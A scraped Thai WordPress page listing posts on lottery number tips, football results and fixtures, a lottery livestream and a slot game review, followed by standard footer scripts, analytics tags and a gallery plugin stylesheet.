                                    <h3><a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-2-%e0%b8%9e%e0%b8%a4%e0%b8%a9%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%a1-2568/">แจกหวยรัฐบาลไทย ประจำงวดวันที่ 2 พฤษภาคม  2568</a></h3>
                                     <span class="posted-date">May 2, 2025</span>
                                     
                                     <div class="news-excerpt">แจกฟรีจ้า เลขเด็ดพาเพลิน หวยรัฐบาลไทย ประจำงวดวันที่ 2 พ.ค. 2568 โดยผู้มีประสบการณ์ตรง ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2568/"><img width="330" height="245" src="https://www.allsurenews.com/wp-content/uploads/2025/04/ASW168-เลขเด็ด-2025-Cover-01-1-330x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/ASW168-เลขเด็ด-2025-Cover-01-1-330x245.jpg 330w, https://www.allsurenews.com/wp-content/uploads/2025/04/ASW168-เลขเด็ด-2025-Cover-01-1-300x223.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/ASW168-เลขเด็ด-2025-Cover-01-1-1024x760.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/04/ASW168-เลขเด็ด-2025-Cover-01-1-768x570.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/04/ASW168-เลขเด็ด-2025-Cover-01-1.jpg 1079w" sizes="(max-width: 330px) 100vw, 330px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2568/">แจกหวยรัฐบาลไทย ประจำงวดวันที่ 16 เมษายน 2568</a></h3>
                                     <span class="posted-date">April 16, 2025</span>
                                     
                                     <div class="news-excerpt">แจกฟรีจ้า เลขเด็ดพาเพลิน หวยรัฐบาลไทย ประจำงวดวันที่ 16 เม.ย. 2568 โดยผู้มีประสบการณ์ตรง ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9c%e0%b8%a5%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-15-%e0%b9%80%e0%b8%a1-%e0%b8%a2-68/"><img width="400" height="225" src="https://www.allsurenews.com/wp-content/uploads/2025/04/photo_2024-06-07_09-36-24-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-400x225.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/photo_2024-06-07_09-36-24-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-400x225.jpg 400w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_2024-06-07_09-36-24-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-300x169.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_2024-06-07_09-36-24-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-1024x576.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_2024-06-07_09-36-24-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-768x432.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_2024-06-07_09-36-24-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9c%e0%b8%a5%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-15-%e0%b9%80%e0%b8%a1-%e0%b8%a2-68/">สรุปผลฟุตบอล วันที่ 15 เม.ย. 68</a></h3>
                                     <span class="posted-date">April 16, 2025</span>
                                     
                                     <div class="news-excerpt">สรุปผลฟุตบอล เช็กผลบอล ผลบอลเมื่อคืนที่ผ่านมา ผลบอลพรีเมียร์ลีก , ผลบอลไทยลีก , ผลบอลเจลีก , ผลบอลบุนเดสลีกา , ผลบอลลาลีกา , ผลบอลกัลโช่ เซเรีย อา , ผลบอลยูฟ่า ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b9%80%e0%b8%a1-%e0%b8%a2-68/"><img width="400" height="199" src="https://www.allsurenews.com/wp-content/uploads/2025/04/12-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-2-400x199.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/12-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-2-400x199.jpg 400w, https://www.allsurenews.com/wp-content/uploads/2025/04/12-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-2-300x149.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/12-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-2-768x383.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/04/12-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1-1-1-1-1-1-1-2.jpg 843w" sizes="(max-width: 400px) 100vw, 400px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5-%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b9%80%e0%b8%a1-%e0%b8%a2-68/">โปรแกรมฟุตบอล วันอังคารที่ 16 เม.ย. 68</a></h3>
                                     <span class="posted-date">April 16, 2025</span>
                                     
                                     <div class="news-excerpt">โปรแกรมบอลวันนี้ บอลวันที่ 16 เมษายน 2568 โปรแกรมบอลพรีเมียร์ลีก 2024/25, ไทยลีก 2024/25 , ยูฟ่า แชมเปี้ยนส์ลีก 2024/25 , ลา ลีกา 2024/25 , กัลโช่ เซเรีย อา 2024/25 , บุนเดสลีกา 2024/25    พรีเมียร์ลีก ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/live-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94-%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2568/"><img width="400" height="221" src="https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-400x221.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-400x221.jpg 400w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-300x166.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-1024x567.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2-768x425.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/04/1622419588-2-1-1-2-1-2-3-1-1-2-2-2-2-2-2-2-2-2-2-1-2-2.jpg 1200w" sizes="(max-width: 400px) 100vw, 400px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2/live-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94-%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-16-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2568/">[Live] ถ่ายทอดสด! ผลการออกสลากกินแบ่งรัฐบาล งวดวันที่ 16 เมษายน 2568</a></h3>
                                     <span class="posted-date">April 16, 2025</span>
                                     
                                     <div class="news-excerpt">ติดตามชมการถ่ายทอดสดผลการออกรางวัลสลากกินแบ่งรัฐบาลงวดประจำวันที่ 16 เมษายน 2568  ได้ในเวลาประมาณ 14.20 น. – 16.00 น.  มาร่วมลุ้นไปพร้อมๆ ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                            <div class="news-item layout-two">
                                <div class="news-thumb">
                                    <a href="https://www.allsurenews.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-museum-mystery/"><img width="245" height="245" src="https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖-245x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖-245x245.jpg 245w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖-300x300.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖-1024x1024.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖-150x150.jpg 150w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖-768x768.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2025/04/photo_๒๐๒๕-๐๑-๒๒_๑๖-๔๐-๑๖.jpg 1040w" sizes="(max-width: 245px) 100vw, 245px" /></a>   
                                </div><!-- .news-thumb --> 

                               <div class="news-text-wrap">
                                    <h3><a href="https://www.allsurenews.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-museum-mystery/">รีวิวเกมสล็อต Museum Mystery</a></h3>
                                     <span class="posted-date">April 6, 2025</span>
                                     
                                     <div class="news-excerpt">รีวิวเกมสล็อต ณ ใจกลางเมือง “วอลแกง” คือพิพิธภัณฑ์สมบัติระดับโลกที่เก็บรักษาสิ่งประดิษฐ์ทางวัฒนธรรมต่าง ๆ เช่น ภาพวาดสีน้ำมัน รูปปั้น และโบราณวัตถุมากมาย ...</div>
                               </div><!-- .news-text-wrap -->
                            </div><!-- .news-item -->

                            
                    
                 </div>
             </div>

	        

	        						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</aside><!-- #footer-widgets -->


	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info-holder">
													<div class="copyright">
						Copyright &copy; All rights reserved.						<div style='font-size:8pt;width:100%;margin:4px 0 0 0 ' id='vcount'></div>
						<div style='font-size:7pt'>Total Count: 26318427</div>
					</div><!-- .copyright -->
								
							</div>
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.allsurenews.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
;document.addEventListener("DOMContentLoaded", function(){window.wp && wp.i18n && wp.i18n.setLocaleData({"":{"domain":"gt3pg","lang":"en_US"}}, "gt3pg" );;window.ajaxurl = window.ajaxurl || "https://www.allsurenews.com/wp-admin/admin-ajax.php";});
/* ]]> */
</script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/plugins/gt3-photo-video-gallery/dist/js/gutenberg/frontend.js?ver=1586451600'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/plugins/gt3-photo-video-gallery/dist/js/isotope.pkgd.min.js?ver=1586451600'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/slick/slick.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/js/custom.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/sticky/jquery.sticky.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-content/themes/pt-magazine/assets/third-party/sticky/custom-sticky.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://www.allsurenews.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72da3cf13ea2444fa529e02fc7ac6d5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6T7Y9VTHD0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6T7Y9VTHD0');
</script>
<script async src='/share/flyhot.js?agh414s4g25sasvgd3r'></script>
  <script async src='/share/mp.js?xa2sgsd123ZX3r'></script>



--- FILE ---
content_type: text/css
request_url: https://www.allsurenews.com/wp-content/plugins/gt3-photo-video-gallery/dist/css/deprecated/frontend.css?ver=1586451600
body_size: 2966
content:
@font-face{font-family:latobold;src:url(../../font/bold-webfont.51683352.woff2) format("woff2"),url(../../font/bold-webfont.c17bff0f.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:latoregular;src:url(../../font/regular-webfont.b713d80e.woff2) format("woff2"),url(../../font/regular-webfont.2274746e.woff) format("woff");font-weight:400;font-style:normal}.gt3pg_gallery_wrap,.gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide .slide-content{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden}.gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide .slide-content{margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;opacity:1}.gt3pg_gallery_wrap{position:fixed;z-index:999999;overflow:hidden;background:#000;background:rgba(0,0,0,.9);opacity:0;display:none;visibility:hidden;direction:ltr;-ms-touch-action:none;touch-action:none;max-width:100vw;flex-direction:column;-ms-flex-direction:column;-webkit-flex-direction:column}.gt3pg_gallery_wrap-display{display:block;opacity:1;visibility:visible}.gt3pg_gallery_wrap .gt3pg_slides{position:relative;height:80%;overflow:hidden;flex-grow:1;-webkit-flex-grow:1}.gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide{position:relative;float:left;height:100%;text-align:center;transition-timing-function:linear}.gt3pg_gallery_wrap,.gt3pg_gallery_wrap .gt3pg_slides .gt3pg_slide .slide-content{transition:opacity .2s linear}.gt3pg_gallery_wrap .gt3pg_slides .slide-loading{background:url(../../img/loading.4ea06c31.svg) 50% no-repeat;background-size:64px 64px}.gt3pg_gallery_wrap .gt3pg_slides .slide-loading .slide-content{opacity:0}.gt3pg_gallery_wrap .gt3pg_slides .slide-error{background:url(../../img/error.90901890.png) 50% no-repeat}.gt3pg_gallery_wrap .gt3pg_slides .slide-error .slide-content{display:none}.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_next_wrap .gt3pg_next:before,.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_prev_wrap .gt3pg_prev:before{content:"";position:absolute;left:0;width:80px;height:80px;-webkit-transform:translateX(-50%) translateY(-25%);transform:translateX(-50%) translateY(-25%)}.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_prev_wrap .gt3pg_prev:before{-webkit-transform:translateX(-15px) translateY(-20px);transform:translateX(-15px) translateY(-20px);right:0}.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_next_wrap .gt3pg_next,.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_prev_wrap .gt3pg_prev{position:absolute;top:50%;left:20px;width:26px;height:40px;margin-top:-33px;opacity:1;cursor:pointer;background-image:url(../../img/gt3pb_sprite.9d1f6fd2.png);background-position:-98px -5px;background-repeat:no-repeat;background-size:150px 100px;outline:none;text-indent:-9999px;transition:all .3s cubic-bezier(.645,.045,.355,1)}.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_next_wrap .gt3pg_next{left:auto;right:20px;background-position:-124px -5px}.gt3pg_gallery_wrap .gt3pg_next_wrap .gt3pg_next{margin-right:-65px;margin-top:4px}.gt3pg_gallery_wrap .gt3pg_prev_wrap .gt3pg_prev{margin-left:-65px;margin-top:4px}.gt3pg_gallery_wrap.gt3pg_fullscreen .gt3pg_prev_wrap .gt3pg_prev{left:40px;margin-top:-33px;margin-left:0}.gt3pg_gallery_wrap.gt3pg_fullscreen .gt3pg_next_wrap .gt3pg_next{left:auto;right:40px;margin-top:-33px;margin-right:0}.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_next:hover,.gt3pg_gallery_wrap .gt3pg_controls .gt3pg_prev:hover{opacity:.5}.gt3pg_gallery_wrap .gt3pg_autoplay_button .gt3pg_play-pause{position:absolute;left:12px;top:10px;border:0;background:transparent;box-sizing:border-box;width:0;height:12px;border-color:transparent transparent transparent #fff;border-style:solid;border-width:6px 0 6px 12px;z-index:1;-webkit-transition:all .1s ease;-moz-transition:.1s all ease;-ms-transition:.1s all ease;-o-transition:.1s all 